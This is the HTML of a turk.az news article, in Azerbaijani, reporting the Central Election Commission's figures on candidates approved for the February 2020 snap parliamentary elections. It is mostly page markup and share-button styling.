    <article id="post-15979" class="post-15979 post type-post status-publish format-standard has-post-thumbnail category-cmiyyt category-siyast tag-imza-vrqlri tag-mrkzi-secki-komissiyasi tag-mrkzi-secki-komissiyasinin-msk-sdri-mzahir-pnahov tag-msk tag-novbdnknar-parlament-seckilri" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Parlament seçkilərinə qatılmaq üçün müraciət edənlərin 1202-nin namizədliyi təsdiqlənib</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-28T17:36:50+04:00" >28 Dekabr 2019</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://www.turk.az/wp-content/uploads/2019/11/msk-e1619513576383.jpg" data-caption="Mərkəzi Seçki Komissiyası"><img width="667" height="474" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2019/11/msk-e1619513576383.jpg" srcset="https://www.turk.az/wp-content/uploads/2019/11/msk-e1619513576383.jpg 667w, https://www.turk.az/wp-content/uploads/2019/11/msk-e1619513576383-300x213.jpg 300w, https://www.turk.az/wp-content/uploads/2019/11/msk-e1619513576383-591x420.jpg 591w, https://www.turk.az/wp-content/uploads/2019/11/msk-e1619513576383-100x70.jpg 100w" sizes="(max-width: 667px) 100vw, 667px" alt="Mərkəzi Seçki Komissiyası" title="Mərkəzi Seçki Komissiyası"/></a><figcaption class="wp-caption-text">Mərkəzi Seçki Komissiyası</figcaption></figure></div>            </div>

            <p>&#8220;Azərbaycanda 2020-ci ilin fevralın 9-na təyin edilmiş növbədənkənar parlament seçkilərində iştirak etmək üçün müraciət edənlərin 1202 nəfərinin namizədliyi artıq təsdiq olunub”.</p>
<p>&#8220;Report&#8221; xəbər verir ki, bunu Mərkəzi Seçki Komissiyasının (MSK) sədri Məzahir Pənahov MSK-nın bu gün keçirilən iclasında deyib.</p>
<p>Onun sözlərinə görə, onlardan 1012 nəfəri isə imza vərəqələrini artıq götürüb: “124 nəfəri qaytarıb, 16-sı isə qeydə alınıb. 56 nəfər seçkilərdə iştirakını dayandırıb”.</p>
<p>Qeyd edək ki, növbədənkənar parlament seçkilərində iştirak etmək üçün indiyə qədər 1611 nəfər müraciət edib. Onlardan 293-ü 17 siyasi partiya tərəfindən irəli sürülüb. 13 nəfər təşəbbüs qrupları tərəfindən, 1305 nəfər isə fərdi qaydada namizədliyini irəli sürüb. 56 nəfər seçki prosesindən imtina edərək namizədliyini geri götürüb.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/imza-v%c9%99r%c9%99q%c9%99l%c9%99ri/">imza vərəqələri</a></li><li><a href="https://www.turk.az/tag/m%c9%99rk%c9%99zi-secki-komissiyasi/">Mərkəzi Seçki Komissiyası</a></li><li><a href="https://www.turk.az/tag/m%c9%99rk%c9%99zi-secki-komissiyasinin-msk-s%c9%99dri-m%c9%99zahir-p%c9%99nahov/">Mərkəzi Seçki Komissiyasının (MSK) sədri Məzahir Pənahov</a></li><li><a href="https://www.turk.az/tag/msk/">MSK</a></li><li><a href="https://www.turk.az/tag/novb%c9%99d%c9%99nk%c9%99nar-parlament-seckil%c9%99ri/">növbədənkənar parlament seçkiləri</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/parlament-seckil%c9%99rin%c9%99-qatilmaq-ucun-muraci%c9%99t-ed%c9%99nl%c9%99rin-1202-nin-namiz%c9%99dliyi-t%c9%99sdiql%c9%99nib/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fparlament-seckil%25c9%2599rin%25c9%2599-qatilmaq-ucun-muraci%25c9%2599t-ed%25c9%2599nl%25c9%2599rin-1202-nin-namiz%25c9%2599dliyi-t%25c9%2599sdiql%25c9%2599nib%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Parlament+se%C3%A7kil%C9%99rin%C9%99+qat%C4%B1lmaq+%C3%BC%C3%A7%C3%BCn+m%C3%BCraci%C9%99t+ed%C9%99nl%C9%99rin+1202-nin+namiz%C9%99dliyi+t%C9%99sdiql%C9%99nib&url=https%3A%2F%2Fwww.turk.az%2Fparlament-seckil%25c9%2599rin%25c9%2599-qatilmaq-ucun-muraci%25c9%2599t-ed%25c9%2599nl%25c9%2599rin-1202-nin-namiz%25c9%2599dliyi-t%25c9%2599sdiql%25c9%2599nib%2F&via=TURAN" 